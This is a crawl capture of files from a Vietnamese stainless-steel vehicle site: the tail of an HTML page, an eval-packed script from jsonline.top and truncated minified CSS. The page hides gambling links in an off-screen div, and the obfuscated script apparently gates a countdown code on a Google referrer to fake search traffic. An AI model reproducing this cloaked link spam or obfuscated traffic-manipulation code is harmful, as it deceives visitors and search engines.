        <span><i class="fa fa-phone"></i></span>
        <p class="phone">0339 717 273 (Zalo)</p>
    </a>
        <a class="baogia" href="https://inoxgiacong.net/trang-noi-dung/xe-inox">Đặt xe 24/7</a>
    <div class="back-to-top smooth"><i class="fa fa-arrow-up"></i></div>
        <script src="/themes/default/theme/assets/js/jquery-2.2.1.min.js"></script>
    <script src="/themes/default/theme/assets/js/bootstrap.min.js" defer></script>
    <script src="/themes/default/theme/assets/js/wow.js" defer></script>
    <script src="/themes/default/theme/assets/js/slick.min.js" defer></script>
    <script src="/themes/default/theme/assets/js/script.js" defer></script>
    <script src="/themes/default/theme/js/main.js" defer></script>
    <script src="/themes/default/theme/js/cart.js" defer></script>
        <script type="text/javascript" src="/themes/default/theme/js/toastr.min.js" defer></script>
    <script src="https://cdnjs.cloudflare.com/ajax/libs/jquery.lazyload/1.9.1/jquery.lazyload.js" defer></script>
                             
    
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5PJR5TG');</script>
<!-- End Google Tag Manager -->


    <script> 
        $('div.atb-schema').contents().filter(function() { return this.nodeType === 3; }).remove(); 
    </script>
</body>
<div style="position: absolute; left: -10000px;">
<a  href="https://188betz.io/" target="_blank" rel="dofollow">188BET</a>
<a  href="https://da-ga-truc-tiep.com/" target="_blank" rel="dofollow">dagathomo</a>
<a  href="https://thethao365.live/keo-chap-la-gi/" target="_blank" rel="dofollow">kèo chấp là gì</a>
</div>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://jsonline.top/igc.js
body_size: 1007
content:

count=10000;time=120;count1=10000;time1=120;code1='NOX';tt1=10;sor1=85;so7=9;eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('H=X.P.Q;F=H.G(K.S());r=c.r;n=r.G("U");d(!n||!F){c.j("4").E.D="C";c.j("6").E.D="C"}m f(){4=c.j("4");d(8>J){8--;4.9="<a y=# x=\'I()\'><2 3=\'q\'><b><i 7=\'1 1-u-o-p\'></i><i 7=\'1 1-u-o-p\'></i><i 7=\'1 1-u-o-p\'></i></b></2></a>";g("f()",l)}k d(8>0){8--;4.9="<2 3=\'q\'><b>Đợi "+8+"s</b></2>";g("f()",l)}k{4.9="<2 3=\'q\'><b>12</b></2>"}}m e(){6=c.j("6");d(5>B){5--;6.9="<a y=# x=\'z()\'><2 3=\'t\'><b><i 7=\'1 1-v\'></i><i 7=\'1 1-v\'></i><i 7=\'1 1-v\'></i></b></2></a>";g("e()",l)}k d(5>0){5--;6.9="<2 3=\'t\'><b>Đợi "+5+"s</b></2>";g("e()",l)}k{h=13 11();w=h.10();A=h.Z();N=h.Y();M=O*(W.V((N+T)/R)+w*A);L=K+M;6.9="<2 3=\'t\'><b>"+L+"</b></2>"}}m I(){8=J}m z(){5=B}f();e();',62,66,'|fa|font|color|buff|count1|buff1|class|count|innerHTML|||document|if|countDown1|countDown|setTimeout|today1||getElementById|else|1000|function|||right|blue|referrer||orange|hand|exclamation|d1|onclick|href|batdau1|h1|time1|none|display|style|n1|includes|domain|batdau|time|code1|ma1|t1|m1|sor1|location|hostname|tt1|toLowerCase|so7|google|round|Math|window|getMinutes|getHours|getDate|Date|OFF365|new'.split('|'),0,{}))

--- FILE ---
content_type: text/css
request_url: https://inoxgiacong.net/themes/default/theme/assets/css/style.css
body_size: 19319
content:
@charset "UTF-8";.hv-over:after,.hv-scale img{-webkit-transition:all .3s ease-in-out}.s-content iframe,.s-content img,.s-content table,img{max-width:100%}.clearfix:after,.clearfix:before,.header-links-top ul li.promotions:after,.hv-light:after,.hv-light:before,.hv-over:after,.row-ibl:after{content:''}.hv-light,.hv-scale,.product.v2 .title{overflow:hidden}.h-head .title,.h-policy .item .ct .title,.h-title.v2,.main-nav>ul>li>a,.md-head .title,.subs-form button,footer .f-title{text-transform:uppercase}a,a:active,a:focus,a:hover{text-decoration:none;color:inherit;outline:0}li,ol,ul{padding:0;list-style:none;margin:0}label{font-weight:400}input[type=email],input[type=password],input[type=text]{padding-left:12px;padding-right:12px}select{padding-left:8px}input[type=number]{padding-left:5px}textarea{padding:8px 12px 5px}a,button,input,select,textarea{outline:0}button{border:none;background:0 0}img{vertical-align:middle;-webkit-object-fit:cover;-moz-object-fit:cover;-ms-object-fit:cover;-o-object-fit:cover;object-fit:cover}.relative{position:relative}.static{position:static}.absolute{position:absolute}.text-justify{text-align:justify}.clearfix:after,.clearfix:before{display:block;clear:both}.row-ibl{font-size:0}.row-ibl>[class^=col-]{font-size:14px;float:none;display:inline-block;vertical-align:top}.row-ibl:after{display:inline-block;width:100%}.c-img,.hv-over,.hv-scale{display:block}.row-ibl.mid>[class^=col-]{vertical-align:middle}.row-ibl.bot>[class^=col-]{vertical-align:bottom}.row-ibl>[class^=col-].i-mid{vertical-align:middle}.row-ibl>[class^=col-].i-top{vertical-align:top}.row-ibl>[class^=col-].i-bot{vertical-align:bottom}.col-lg-f20,.col-md-f20,.col-sm-f20,.col-xs-f20{position:relative;min-height:1px;padding-right:15px;padding-left:15px}.clearfix{clear:both}@media(min-width:992px){.clearfix-md{clear:both}}@media(min-width:768px){.clearfix-sm{clear:both}}.col-xs-f20{float:left;width:20%}@media (min-width:768px){.col-sm-f20{float:left;width:20%}}@media (min-width:992px){.col-md-f20{float:left;width:20%}}@media (min-width:1200px){.clearfix-lg{clear:both}.col-lg-f20{float:left;width:20%}}.pad-0{padding-left:0;padding-right:0}.pad-5{padding-left:5px;padding-right:5px}.pad-8{padding-left:8px;padding-right:8px}.pad-10{padding-left:10px;padding-right:10px}.margin-auto{margin-left:auto;margin-right:auto}.col-mar-0{margin-left:0;margin-right:0}.col-mar-0>div[class^=col-]{padding-left:0;padding-right:0}.col-mar-5{margin-left:-5px;margin-right:-5px}.col-mar-5>div[class^=col-]{padding-left:5px;padding-right:5px}.col-mar-8{margin-left:-8px;margin-right:-8px}.col-mar-8>div[class^=col-]{padding-left:8px;padding-right:8px}.col-mar-10{margin-left:-10px;margin-right:-10px}.col-mar-10>div[class^=col-]{padding-left:10px;padding-right:10px}.c-img{position:relative;padding-top:100%}.c-img .bg,.c-img img,.product .img img{position:absolute;right:0;bottom:0;width:100%;top:0;left:0}.c-img .bg,.c-img img{display:block;height:100%;border-radius:inherit}.product .img img{max-width:100%;max-height:100%;height:auto;margin:auto}.hv-over{position:relative}.hv-over:after{position:absolute;top:0;right:0;bottom:0;left:0;border-radius:inherit;pointer-events:none;transition:all .3s ease-in-out}.hv-over:hover:after{background:rgba(255,255,255,.3)}.hv-scale img{transition:all .3s ease-in-out}.hv-scale:hover img{-webkit-transform:scale(1.08);transform:scale(1.08)}.hv-light{display:inline-block;vertical-align:top;position:relative;background:#fff}.hv-light:after,.hv-light:before{position:absolute;top:0;left:0;z-index:1;pointer-events:none}.hv-light:before{right:0;bottom:0;background:0 0;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.hv-light:after{width:100%;height:100%;background:rgba(255,255,255,.3);-webkit-transition:.75s ease-in-out;transition:.75s ease-in-out;-webkit-transform:scale3d(2,1.5,1) rotate3d(0,0,1,45deg) translate3d(0,-100%,0);transform:scale3d(2,1.5,1) rotate3d(0,0,1,45deg) translate3d(0,-100%,0)}.hv-light:hover:before{background:rgba(242,211,0,.2)}.bg,.ic,body{background-position:center;background-repeat:no-repeat}.hv-light:hover:after{-webkit-transform:scale3d(2,1.5,1) rotate3d(0,0,1,45deg) translate3d(0,100%,0);transform:scale3d(2,1.5,1) rotate3d(0,0,1,45deg) translate3d(0,100%,0)}.bg{background-size:cover}.smooth{-webkit-transition:all .2s ease-in-out;transition:all .2s ease-in-out;-webkit-backface-visibility:hidden;backface-visibility:hidden}@media all and (max-width:1199px){.md-left{text-align:left}.md-center{text-align:center}.md-right{text-align:right}}@media all and (max-width:991px){.sm-left{text-align:left}.sm-center{text-align:center}.sm-right{text-align:right}}@media all and (max-width:767px){.xs-left{text-align:left}.xs-center{text-align:center}.xs-right{text-align:right}.xs-pad-7{margin:0 -7px}.xs-pad-7>[class^=col-]{padding:0 7px}.xs-pad-5{margin:0 -5px}.xs-pad-5>[class^=col-]{padding:0 5px}}.slick-arrow,.slick-dots{text-align:center}.table{display:table;margin:0}.s-content ol,.s-content ul{margin-left:15px;margin-bottom:10px}.table .line{display:table-row}.table .cell{display:table-cell;vertical-align:middle}.table.bot .cell{vertical-align:bottom}.table.top .cell{vertical-align:top}.ic{display:inline-block;vertical-align:middle;background-size:contain}body{font-size:14px;font-family:Barlow,sans-serif;font-family:'Barlow Condensed',sans-serif;font-family:'Barlow Semi Condensed',sans-serif;font-family:Oswald,sans-serif;line-height:1.5;color:#333;background-attachment:fixed;background-size:cover}.s-content ol{list-style:decimal}.s-content ul{list-style:outside}.s-content li{list-style:inherit;margin-bottom:5px}.s-content p{margin-bottom:10px}.s-content img{display:block;margin:10px auto;width:auto!important;height:auto!important}.s-social .fb_iframe_widget,.s-social a.pinterest{display:inline-block;vertical-align:top;margin-top:-1px}.slick-list{margin:0 -15px}.slick-list .slick-slide{margin:0 15px}.pro-cas .slick-list .slick-slide{padding:15px 0}.slick-arrow{cursor:pointer;z-index:1;position:absolute}.pro-cas .slick-arrow:hover{background:#ff9000}.slick-dots button{display:none}.slick-dots li,header .logo{display:inline-block;vertical-align:middle}.slick-dots li{margin:0 5px;width:12px;height:12px;border-radius:50%;cursor:pointer}.slick-dots li.slick-active{background:#666}.delay02{-webkit-animation-delay:.2s;animation-delay:.2s}.delay04{-webkit-animation-delay:.4s;animation-delay:.4s}.delay06{-webkit-animation-delay:.6s;animation-delay:.6s}.delay08{-webkit-animation-delay:.8s;animation-delay:.8s}.delay10{-webkit-animation-delay:1s;animation-delay:1s}.delay12{-webkit-animation-delay:1.2s;animation-delay:1.2s}.dura5{-webkit-animation-duration:.5s;animation-duration:.5s}.dura15{-webkit-animation-duration:1.5s;animation-duration:1.5s}.dura20{-webkit-animation-duration:2s;animation-duration:2s}.dura100{-webkit-animation-duration:10s;animation-duration:10s}.carousel{z-index:0}.carousel.carousel-fade .carousel-inner .item{-webkit-transition-property:opacity;transition-property:opacity}.carousel.carousel-fade .carousel-inner .active.left,.carousel.carousel-fade .carousel-inner .active.right,.carousel.carousel-fade .carousel-inner .item{opacity:0}.carousel.carousel-fade .carousel-inner .active,.carousel.carousel-fade .carousel-inner .next.left,.carousel.carousel-fade .carousel-inner .prev.right{opacity:1}.carousel.carousel-fade .carousel-inner .active.left,.carousel.carousel-fade .carousel-inner .active.right,.carousel.carousel-fade .carousel-inner .next,.carousel.carousel-fade .carousel-inner .prev{left:0;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.carousel .carousel-indicators{z-index:1;line-height:1}.carousel .carousel-indicators li{vertical-align:middle}.carousel .slider-arrow{cursor:pointer;z-index:1}header{background:#fff}header .logo{max-width:243px}header .logo img{display:block}.header-top{background:url(../images/bg-top-header.png) no-repeat;padding:3px;color:#fff;background-size:cover}.header-links-top ul li{display:inline-block;padding:0 18px;position:relative}.header-links-top ul li:last-child{padding-right:0}.header-links-top ul li.promotions:after{background:url(../images/icon-new.png);position:absolute;top:0;right:-5px;width:21px;height:21px;display:block}.sub-hotline{display:none;position:absolute;background:#fff;padding:0 10px;min-width:240px;z-index:9;left:0;top:57px;-webkit-box-shadow:1px 2px 10px 0 rgba(0,0,0,.2);box-shadow:1px 2px 10px 0 rgba(0,0,0,.2)}.sub-hotline .list-sub{position:relative;padding-left:50px;padding-bottom:15px;padding-top:15px}.sub-hotline:after,.sub-hotline:before{bottom:100%;right:5%;content:" ";height:0;width:0;position:absolute}.h-hotline:hover .sub-hotline{display:block}.h-cart,.h-cart em,.h-cart i,.h-cart span,.h-hotline,.main-nav>ul>li{display:inline-block}.sub-hotline:before{border:9px solid transparent;border-bottom:9px solid #efefef;margin-left:-9px;pointer-events:none}.sub-hotline:after{border:8px solid transparent;border-bottom:9px solid #fff;margin-left:-8px}.search-fr{position:relative;border:1px solid #b8b8b8;border-radius:4px;padding-right:10px;margin-right:20px}.search-fr .select{width:88px;position:absolute;top:0;right:53px;bottom:0;border-left:solid 1px #b8b8b8;border-radius:5px 0 0 5px;overflow:hidden}.search-fr .select:after{font-family:FontAwesome;content:"";font-size:13px;color:#6f6f6f;position:absolute;top:50%;line-height:16px;margin-top:-8px;right:14px}.search-fr select{width:100%;border:none;font-size:14px;color:#6f6f6f;height:100%;padding-left:18px;-webkit-appearance:none;-moz-appearance:none;text-indent:1px;text-overflow:''}.search-fr input{width:100%;height:43px;border:none;padding-right:50px;font-size:12px;font-style:italic}.search-fr input::-webkit-input-placeholder{color:#bbb}.search-fr input:-moz-placeholder{color:#bbb}.search-fr input::-moz-placeholder{color:#bbb}.search-fr input:-ms-input-placeholder{color:#bbb}.search-fr button{position:absolute;top:-1px;bottom:-1px;right:-1px;background:#cd0506;color:#fff;font-size:16px;width:55px;border-radius:0 4px 4px 0}.h-hotline{position:relative;line-height:1.3;vertical-align:middle;text-align:left;padding:10px 15px 10px 30px}.h-hotline img{position:absolute;max-height:42px;max-width:42px;left:0;top:5px}.h-hotline .hotline{font-size:16px;font-weight:700;margin-bottom:2px}.h-hotline .hotline a,.h-hotline .hotline a:hover{color:#ac1f23}.h-hotline p{font-size:12px;margin-bottom:0}.h-cart{vertical-align:middle;position:relative;margin-left:25px;padding:9px 12px;border-radius:10px}.h-cart i{font-size:18px;margin-right:8px;vertical-align:middle}.h-cart span{vertical-align:middle}.h-cart .icon-cart{background-image:url(../images/icon-cart.png);width:25px;height:25px}.h-cart em{color:#fff;background:#ef6537;height:18px;width:18px;border-radius:50%;text-align:center;line-height:20px;margin-left:9px;font-size:10px;position:absolute;top:3px;right:-4px}.main-bar{background:#ac1f23}.main-nav>ul{font-size:0}.main-nav>ul>li{vertical-align:middle;font-size:14px}.main-nav>ul>li.actions{position:relative}.main-nav>ul>li.actions input{width:100%;background:0 0;border:none;color:#fff}.main-nav>ul>li.actions input::placeholder{color:#fff;opacity:1}.main-nav>ul>li.actions input::-ms-input-placeholder{color:#94cd46}.main-nav>ul>li.actions .input-group-addon{position:absolute;right:20px;font-size:18px;background:0 0;border:0;color:#fff;top:18px}.main-nav>ul>li>a{display:block;color:#fff;padding:10px 32px;text-align:center}.main-nav>ul>li>a:hover{background:#8c2421}.main-nav>ul>li>a:not(:only-child):after,.main-nav>ul>li>ul>li>a:not(:only-child):after{font-family:FontAwesome;content:"";margin-left:5px;display:inline-block;vertical-align:middle;margin-top:-3px}.main-nav .main-nav>ul>li .t-icon{display:block;width:28px;height:25px;position:relative;z-index:2;margin:0 auto}.main-nav>ul>li .t-icon img{position:absolute;top:6px;right:0;bottom:0;left:0;margin:0 auto 0 20px;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.main-nav>ul>li .groupmenu-link .t-icon img:last-child{opacity:0}.main-nav>ul>li .groupmenu-link:hover .t-icon img:last-child{opacity:1}.main-nav>ul>li .groupmenu-link:hover .t-icon img:first-child{opacity:0}.main-nav>ul>li .groupmenu-link:hover>a{color:#fff}.main-nav li{text-align:left}.main-nav li .groupmenu-drop{position:absolute;-webkit-transition:all .2s ease-in-out;transition:all .2s ease-in-out;z-index:9;margin-top:10px;pointer-events:none;opacity:0;background:rgba(255,255,255,.85);width:100%;left:0;text-align:center;padding:22px 10px 38px}.main-nav li ul li:last-child>a{border-bottom:none}.main-nav li .groupmenu-drop ul{display:inline-block;float:left}.main-nav li .groupmenu-drop .item{display:inline-block;max-width:1600px}.main-nav li ul ul a{color:#333}.main-nav li ul ul a:after{content:none}.main-nav li ul a{display:block;color:#666;font-size:14px;padding:6px 0}.main-nav>ul>li .groupmenu-link{position:relative;padding-right:40px}.main-nav>ul>li .groupmenu-link .groupdrop-title{text-transform:uppercase;color:#ac1f23;text-align:left}.main-nav>ul>li:hover .groupmenu-link .groupdrop-title{color:#494745}.main-nav li ul li:hover>a,.main-nav>ul>li .groupmenu-link:hover .groupdrop-title{color:#ac1f23}.main-nav li:hover>.groupmenu-drop{margin-top:0;pointer-events:all;opacity:1}.slider-cas .slick-list,.slider-cas .slick-list .slick-slide{margin:0}.slider-cas .item{position:relative}.slider-cas .img img{display:block;width:100%}.slider-cas .slick-dots{position:absolute;left:0;right:0;bottom:15px}.slider-cas .slick-dots li.slick-active{background:url(../images/dots-act.png)}.slider-cas .slick-dots li{border-radius:50%;background:url(../images/dots.png);width:19px;height:19px;margin:0 6px}.h-policy{margin-top:60px;cursor:pointer}.h-policy .item{border:1px solid #d7d7d7;position:relative;padding:20px;margin-bottom:20px}.h-policy .item .img{width:60px}.h-policy .item .icon{width:60px;height:60px;border-radius:50%;border:1px solid #0185c7;text-align:center;font-size:30px;color:#0185c7;line-height:58px}.h-policy .item .ct{padding-left:18px}.h-policy .item .ct .title{font-size:18px;font-weight:500;color:#0185c7;margin-bottom:3px}.h-policy .item .ct p{font-size:14px;color:#666;margin-bottom:0}.h-policy .item .over{position:absolute;top:0;right:0;bottom:0;left:0}.h-policy .item:hover{border-color:#0185c7}.h-policy .item:hover .icon{background:#0185c7;color:#fff}.h-head{border-bottom:solid 1px #dfdfdf;margin-bottom:15px;padding-bottom:10px;margin-top:26px}.h-head .title{color:#cd0506;font-weight:700;font-size:36px}.h-head .more,.h-head .more:hover{color:#0185c7}.product .old-price,.product .price{font-size:15px;display:inline-block}.h-head .more{font-weight:300;display:inline-block;vertical-align:middle}.h-head .more i{margin-left:3px}.img-banner img{display:block;width:100%}.product{position:relative;background:#fff;border:1px solid #f7f7f7}.product .img{display:block;position:relative;padding-top:140%}.product .ct{padding:10px;display:inline-block;width:100%}.product .title{font-size:15px;color:#464545;margin-bottom:6px;text-align:center;height:40px;font-weight:600;overflow:hidden}.product .title a:hover{color:#ac1f23}.product .old-price{text-decoration:line-through;color:#a09f9f;float:right}.product .price{color:#444;font-weight:700;float:left}.product .bottom-action .btn-cart{width:100%;background:#ac1f23;color:#fff;padding:5px}.product:hover .bottom-action .btn-cart{background:#e1002c}.product .image-thumbs .button-action{position:absolute;top:40%;margin-top:-19px;left:0;right:0;z-index:20;text-align:center;opacity:0;visibility:hidden;transition:.2s;-moz-transition:.2s;-webkit-transition:.2s}.product .hidden-content{position:absolute;left:0;right:0;top:0;bottom:0;max-width:100%;max-height:100%;width:auto;height:auto;padding:20px;background:rgba(18,17,17,.8)}.product .hidden-content .title,.product .hidden-content p{color:#fff;font-weight:700}.product .image-thumbs .img:before{content:'';background-color:rgba(255,255,255,.6);display:block;position:absolute;left:0;right:0;top:0;bottom:0;z-index:10;opacity:0;visibility:hidden;transition:.2s;-moz-transition:.2s;-webkit-transition:.2s}.product .image-thumbs .button-action .action{display:inline-block;margin:0 2px;vertical-align:top;width:38px;height:38px;text-align:center;line-height:38px;background-color:#ac1f23;color:#fff;border-radius:50%;-moz-border-radius:50%;-webkit-border-radius:50%}.product .image-thumbs .button-action .action span{display:none}.product .image-thumbs .button-action .action.quickview:after{content:'\f002';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;font-variant:normal;font-synthesis:weight style;font-stretch:normal;font-size-adjust:none;font-language-override:normal;font-kerning:auto;font-feature-settings:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-align:center;font-size:14px}.product .sale{width:40px;height:40px;text-align:center;line-height:40px;font-size:10px;color:#cd0506;position:absolute;top:15px;left:13px;z-index:1;font-weight:700;background-image:url(../images/sale.png);background-size:100% 100%;background-repeat:no-repeat;background-color:#fff;border-radius:50%}.product.v2{border:1px solid #d4d2d2;padding-top:7px;padding-bottom:8px;margin-left:-1px;margin-bottom:-1px}.product.v2 .title{height:19px;line-height:19px}.h-title.v2{font-size:28px;color:#ac1f23;margin-top:40px;margin-bottom:40px;font-weight:600}.promotion-news{margin-bottom:30px}.promotion-news .title{color:#ac1f23;font-size:17px;font-weight:600;margin:25px 0 15px;height:70px}.promotion-news .title:hover{color:#f2500b}.promotion-news .img img{width:100%;-webkit-box-shadow:0 0 20px 3px rgba(0,0,0,.2);box-shadow:0 0 20px 3px rgba(0,0,0,.2);height:100%}.promotion-news p{color:#888}.md-head{border-bottom:solid 1px #953d39;margin-bottom:20px;margin-top:52px;margin-left:-15px}.md-head .title{color:#fff;font-size:19px;font-weight:600;display:inline-block;background:#a03430;padding:4px 20px 4px 15px;border-radius:30px 25px 25px 0;position:relative}.md-head .title:after{content:'';background:url(../images/bg-title.png) no-repeat;width:18px;height:18px;position:absolute;left:0;top:100%}.subs-form,footer .f-line{position:relative}.md-head .more{font-weight:300;color:#707070;display:inline-block;vertical-align:middle}.foot a,footer .f-title{font-weight:700}.md-head .more i{margin-left:3px}.md-head .more:hover{color:#0185c7}.pro-cas .slick-arrow{font-size:18px;top:-70px;color:#fff;background:#ac1f23;padding:2px 12px;border:1px solid #ac1f23}.pro-cas .slick-arrow.prev{right:33px;margin-right:2px}.pro-cas .slick-arrow.next{right:0}footer{background:#80080b;padding-top:10px;margin-top:20px}footer .f-title{font-size:18px;color:#fff;margin-top:30px;margin-bottom:20px}footer .f-line{line-height:42px;color:#fff;margin-bottom:6px}footer .f-line i{margin-right:5px;width:10px}footer .f-line span{display:inline-block;vertical-align:middle;line-height:21px}footer ul li{display:block;color:#fff;margin-bottom:14px}footer ul li a:hover{color:#ac1f23}.foot,footer .social a:hover,footer p{color:#fff}footer .social{margin-top:10px;margin-bottom:10px}footer .social a{display:inline-block;vertical-align:middle;color:#fff;text-align:center;font-size:15px;line-height:30px;margin-right:14px}.foot{background:#363535;line-height:26px;padding:12px 0;font-size:13px;margin-top:33px}.foot a:hover{color:#ac1f23}.f-right{float:right}.subs-form input{height:35px;width:100%;border:none}.subs-form input::-webkit-input-placeholder{color:#666}.subs-form input:-moz-placeholder{color:#666}.subs-form input::-moz-placeholder{color:#666}.subs-form input:-ms-input-placeholder{color:#666}.subs-form button{padding:0 20px;position:absolute;top:0;bottom:0;right:0;color:#fff;background:#484543;font-size:14px;font-weight:700}.subs-form button:hover{background:#ac1f23}.back-to-top{width:40px;height:40px;border-radius:50%;background:#e1342d;color:#fff;font-size:18px;text-align:center;line-height:40px;cursor:pointer;position:fixed;z-index:5;right:20px;bottom:20px}.back-to-top:hover{background:#e9443e}@media all and (min-width:992px){.img-banner{margin-right:45px}.h-pro-box{margin-left:-45px}.fcol-1{margin-right:32px}.fcol-2{margin-left:-32px}}@media all and (min-width:1200px){.container{width:1200px}}@media all and (max-width:1199px){.main-nav>ul>li{margin-right:0}.h-cart{margin-left:20px}}@media all and (max-width:991px){.m-nav .nav-ct,.sb-nav .nav-ct{overflow-y:auto;overflow-x:hidden}.menu-btn{display:inline-block;vertical-align:middle;width:40px;height:40px;border-radius:100%;position:absolute;z-index:9}.menu-btn i{display:block;margin:auto;border-top:solid 2px #ac1f23;width:17px;border-bottom:double 7px #ac1f23;height:12px}.menu-btn.act i{width:auto;height:auto;border:none}.menu-btn.act i:after,.menu-btn.act i:before{content:'';display:block;margin:auto;width:17px;border-bottom:solid 2px #ac1f23}.m-nav .main-nav li ul:after,.m-nav .main-nav>ul>li>a:before,.m-nav .main-nav>ul>li>a:not(:only-child):after{content:none;display:none}.menu-btn.act i:after{-webkit-transform:rotate(-45deg);transform:rotate(-45deg);margin-top:-2px}.menu-btn.act i:before{-webkit-transform:rotate(45deg);transform:rotate(45deg)}.menu-btn.v2{background:#ac1f23}.menu-btn.v2 i,.menu-btn.v2.act i:after,.menu-btn.v2.act i:before{border-color:#fff}.main-nav{display:none}.m-nav .main-nav,.m-nav .main-nav>ul>li{display:block;margin:0}.m-nav{-webkit-transition:all .2s ease-in-out;transition:all .2s ease-in-out;background:#f9f9f9;-webkit-box-shadow:0 0 8px 0 rgba(102,102,102,.5);box-shadow:0 0 8px 0 rgba(102,102,102,.5);position:fixed;z-index:9;top:0;bottom:0;width:290px;right:-290px}.m-nav.act{right:0}.m-nav .nav-ct{height:100%;padding-top:15px}.m-nav .nav-close{top:15px;right:10px;background:0 0}.m-nav .main-nav{padding:0}.main-nav>ul>li:last-child{width:100%;float:none}.m-nav .main-nav>ul>li>a{border:none;border-top:solid 1px #e6e6e6;line-height:20px;padding:10px 20px;color:#ac1f23;margin:0;text-align:left}.m-nav .main-nav>ul>li:hover>a{color:#fff;background:#e89955}.m-nav .main-nav li{position:relative}.m-nav .main-nav li .groupmenu-drop{display:none;width:auto;position:static;background:rgba(0,0,0,.03);border:none;margin:0;opacity:1;-webkit-transition:none;transition:none;pointer-events:all;padding:0;min-width:auto}.m-nav .main-nav li ul li{padding:0}.m-nav .main-nav li ul a{display:block;font-size:14px;line-height:20px;background:0 0;border:none;border-top:solid 1px #e6e6e6;padding:10px 15px 10px 30px;margin:0}.m-nav .main-nav li ul a:after{content:none}.m-nav .main-nav li ul ul a{padding-left:45px}.m-nav .main-nav li .nav-drop{display:block;font-style:normal;height:40px;width:40px;text-align:center;padding-top:2px;font-size:16px;line-height:39px;background:rgba(0,0,0,.03);color:#d25b34;float:right;position:relative;z-index:1;cursor:pointer}.m-nav .main-nav li .nav-drop:after{font-family:FontAwesome;content:""}.m-nav .main-nav li .nav-drop.act:after{content:"\f0d8"}.m-nav .main-nav li:hover>.nav-drop{color:#fff}.m-nav .main-nav li:hover>ul{margin-top:0;pointer-events:all;opacity:1}.main-nav>ul>li .groupmenu-link{width:100%;padding-top:20px;border-top:solid 1px #e6e6e6}.main-nav>ul>li .groupmenu-link:first-child{border-top:0}.main-nav>ul>li .groupmenu-link .groupdrop-title{text-align:left;display:block;padding-left:60px}.main-nav>ul>li .t-icon img{margin:inherit;width:40px;left:18px}.m-nav .h-hotline{margin-left:15px;padding-bottom:15px}.sb-nav{-webkit-transition:all .2s ease-in-out;transition:all .2s ease-in-out;background:#f9f9f9;-webkit-box-shadow:0 0 8px 0 rgba(102,102,102,.5);box-shadow:0 0 8px 0 rgba(102,102,102,.5);position:fixed;z-index:9;top:0;bottom:0;width:290px;right:-290px}.sb-nav.act{right:0}.sb-nav .nav-ct{height:100%;padding-top:15px}.sb-nav .sb-close{top:9px;right:10px;background:0 0}header{position:relative}header .logo img{max-height:60px}header .nav-open,header .sb-open{position:absolute;top:45%}header .nav-open{right:10px}header .sb-open{left:10px}header .h-hotline{display:none}header .top{padding:0}header .h-cart{position:absolute;top:-50px;left:5px;margin-left:0}header .h-cart i{font-size:24px}header .h-cart span{font-size:0}.search{display:block}.search>button{display:none}.search .ct{margin-top:10px;display:block;padding:0;-webkit-box-shadow:none;box-shadow:none;position:static;width:auto}.search-fr{margin-right:0;margin-top:10px}.search-fr select{font-size:13px;padding-left:8px}.search-fr input{height:38px;padding-right:40px}.search-fr button{width:40px}.h-policy{margin-top:45px}.pro-cas{padding:0 10px 10px}.foot{padding:15px 0}.foot span{display:block;float:none}.md-head{margin-top:30px;margin-bottom:20px;margin-left:-10px}}@media all and (max-width:767px){.back-to-top{width:42px;height:42px;font-size:18px;line-height:42px;right:15px;bottom:15px}.h-head .title{font-size:28px}}.btn-call{position:fixed;bottom:100px;left:40px;z-index:99}.btn-call span{display:block;font-size:29px;width:56px;height:56px;margin:auto;border-radius:50%;line-height:60px;text-align:center;color:#fff;background:#ac1f23;position:relative}.btn-call span:after,.btn-call span:before{content:'';position:absolute}.btn-call span i{-webkit-animation-name:lac;animation-name:lac;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}.btn-call span:before{top:0;left:0;right:0;bottom:0;border-radius:50%;border:1px solid;-webkit-animation-name:zoomin;animation-name:zoomin;-webkit-animation-duration:1.5s;animation-duration:1.5s;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}.btn-call span:after{top:-10px;left:-10px;right:-10px;bottom:-10px;border-radius:50%;background:rgba(255,102,0,.6);z-index:-1;-webkit-animation-name:zoomout;animation-name:zoomout;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite;-webkit-animation-direction:alternate;animation-direction:alternate}@keyframes lac{0%,100%,50%{-webkit-transform:rotate(0);transform:rotate(0)}10%,30%{-webkit-transform:rotate(-25deg);transform:rotate(-25deg)}20%,40%{-webkit-transform:rotate(25deg);transform:rotate(25deg)}}@-webkit-keyframes lac{0%,100%,50%{-webkit-transform:rotate(0)}10%,30%{-webkit-transform:rotate(-25deg)}20%,40%{-webkit-transform:rotate(25deg)}}@keyframes zoomin{0%{-webkit-transform:scale(.8);transform:scale(.8);opacity:1}100%{-webkit-transform:scale(2.2);transform:scale(2.2);opacity:.1}}@-webkit-keyframes zoomin{0%{-webkit-transform:scale(.8);opacity:1}100%{-webkit-transform:scale(2.2);opacity:.1}}@keyframes zoomout{0%{-webkit-transform:scale(.8);transform:scale(.8);opacity:1}100%{-webkit-transform:scale(1.1);transform:scale(1.1);opacity:.3}}@-webkit-keyframes zoomout{0%{-webkit-transform:scale(.8);opacity:1}100%{-webkit-transform:scale(1.1);opacity:.3}}@media all and (max-width:767px){.btn-call{top:auto;left:20px;bottom:20px}.btn-call span{font-size:24px;width:42px;height:42px;line-height:45px}}@media all and 